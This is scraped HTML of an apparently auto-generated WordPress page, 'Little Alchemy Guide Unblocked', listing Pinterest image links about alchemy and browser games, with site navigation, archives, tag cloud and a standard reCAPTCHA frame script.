<p><a href="https://i.pinimg.com/originals/4a/23/ef/4a23ef8b5555f8b96fe627c6703be491.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4a/23/ef/4a23ef8b5555f8b96fe627c6703be491.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Psychonaut Field Manual Bluefluke Chaos Magick 5 Chaos </p>
<p><a href="https://i.pinimg.com/originals/2b/dc/d8/2bdcd817255a8b976e22da8e5b8c3927.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2b/dc/d8/2bdcd817255a8b976e22da8e5b8c3927.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Katie Cherist on Little Alchemy Little alchemy </p>
<p><a href="https://i.pinimg.com/originals/71/df/65/71df65a6b7b7f285c08f4d130ed0dc89.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/71/df/65/71df65a6b7b7f285c08f4d130ed0dc89.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Unity is Alchemy — Whelp, I think I realized a little </p>
<p><a href="https://i.pinimg.com/originals/9d/73/e9/9d73e9ed333723a8530a9dfe451c6fea.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9d/73/e9/9d73e9ed333723a8530a9dfe451c6fea.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Katie Cherist on Little Alchemy Little alchemy </p>
<p><a href="https://i.pinimg.com/originals/c0/a2/d9/c0a2d9c253ae085e1ec06456dc0aba2f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c0/a2/d9/c0a2d9c253ae085e1ec06456dc0aba2f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Katie Cherist on Little Alchemy Little alchemy </p>
<p><a href="https://i.pinimg.com/originals/f3/a2/ac/f3a2acf424ad51add013cacda7d15cfa.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f3/a2/ac/f3a2acf424ad51add013cacda7d15cfa.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Sorcerer&#039;s Stone A Beginner&#039;s Guide to Alchemy USED </p>
<p><a href="https://i.pinimg.com/originals/44/8e/4f/448e4f7e3a46d591884ad34cac8acf6f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/44/8e/4f/448e4f7e3a46d591884ad34cac8acf6f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Littlebigsnake.io One Crazy Littlebigsnakeio Hack Try To </p>
<p><a href="https://i.pinimg.com/originals/11/6b/bb/116bbb1f52ebcd1f7edc6a735cd12161.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/11/6b/bb/116bbb1f52ebcd1f7edc6a735cd12161.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on hxd </p>
<p><a href="https://i.pinimg.com/originals/36/d2/57/36d2579fac747c88ce61175cb05bdbb0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/36/d2/57/36d2579fac747c88ce61175cb05bdbb0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to make a Good Base in Zombs.io, for Dummies Fun </p>
<p><a href="https://i.pinimg.com/736x/4c/d4/30/4cd4307f1526052110eb81d58c82fcf7--chalk-talk-dr-who.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/4c/d4/30/4cd4307f1526052110eb81d58c82fcf7--chalk-talk-dr-who.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &quot;A person who makes few mistakes makes little progress </p>
<p><a href="https://i.pinimg.com/originals/2d/4d/f3/2d4df37a47b813dc4959e88408d2e548.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2d/4d/f3/2d4df37a47b813dc4959e88408d2e548.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Katie Cherist on Little Alchemy Little alchemy </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/alchemy/">#alchemy</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/little/">#little</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/unblocked/">#unblocked</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Little Alchemy Guide Unblocked&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/b879a2d5df186bb2f18ca92a029e26e4.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/cdl-study-guide-texas/" title="Little Alchemy Guide Unblocked">
                                    Cdl Study Guide Texas                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/cdl-study-guide-texas/" title="Little Alchemy Guide Unblocked">
                            <span class="screen-reader-text">Cdl Study Guide Texas</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/cdece0ebc711257b10ec6335f4892f56.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/skyrim-alchemy-guide-uesp/" title="Little Alchemy Guide Unblocked">
		                            Skyrim Alchemy Guide Uesp                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/skyrim-alchemy-guide-uesp/" title="Little Alchemy Guide Unblocked">
                            <span class="screen-reader-text">Skyrim Alchemy Guide Uesp</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1005079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-alchemy tag-guide tag-little tag-unblocked">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/little-alchemy-guide-unblocked/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1005079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-alchemy tag-guide tag-little tag-unblocked">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/little-alchemy-guide-unblocked/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1005079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-alchemy tag-guide tag-little tag-unblocked">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/little-alchemy-guide-unblocked/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1005079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-alchemy tag-guide tag-little tag-unblocked">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/little-alchemy-guide-unblocked/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768973924' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4PZnN7wpJkRQniaXCmXBMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973928046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>